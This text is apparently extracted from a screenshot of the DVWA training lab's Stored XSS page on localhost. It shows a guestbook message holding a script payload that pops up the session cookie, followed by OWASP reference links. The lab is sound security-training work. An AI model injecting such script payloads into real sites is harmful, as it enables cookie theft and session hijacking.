 localhost/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Name * long
Message * <script>alert(document.cookie)</script>
Sign Guestbook Clear Guestbook
localhost
PHPSESSID=hmvarot21cfs8j58ndl0mhe527; security=low
OK
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Read localhost